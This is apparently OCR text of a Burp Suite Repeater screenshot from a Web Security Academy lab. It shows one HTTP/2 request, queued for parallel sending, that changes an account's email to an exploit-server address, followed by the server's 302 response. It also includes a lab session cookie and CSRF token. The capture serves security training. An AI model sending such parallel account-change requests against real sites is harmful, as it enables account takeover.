 Group 1 2 1 × 2 ×
Send group (parallel) Cancel Follow redirection Target: https://0a20003003adfecf850553e0002f00f7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a20003003adfecf850553e0002f00f7.web-security-academy.net
3 Cookie: session=MmLmyN9htqNwaw93acBe1ntO54qtbhgP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 110
10 Origin: https://0a20003003adfecf850553e0002f00f7.web-security-academy.net
11 Referer: https://0a20003003adfecf850553e0002f00f7.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=test%40exploit-0aa9002603defeef850b52500109003c.exploit-server.net&csrf=53nK8JQuWL6skTSaYoqUI0GjlJUhmKu1
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes